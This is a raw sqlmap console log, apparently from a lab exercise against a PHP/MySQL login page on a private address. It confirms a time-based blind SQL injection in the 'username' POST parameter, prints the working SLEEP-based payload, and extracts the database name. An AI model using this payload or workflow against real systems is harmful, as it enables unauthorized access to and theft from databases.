 [03:31:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[03:31:27] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[03:31:36] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=tttt' AND (SELECT 1158 FROM (SELECT(SLEEP(5)))xVRr) AND 'bqyS'='bqyS&password=fffff&login=
---
[03:31:55] [INFO] the back-end DBMS is MySQL
[03:31:55] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[03:31:57] [INFO] fetching current database
[03:31:57] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[03:32:14] [INFO] adjusting time delay to 2 seconds due to good response times
libsystem
current database: 'libsystem'
[03:33:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.2.108'
[03:33:29] [WARNING] your sqlmap version is outdated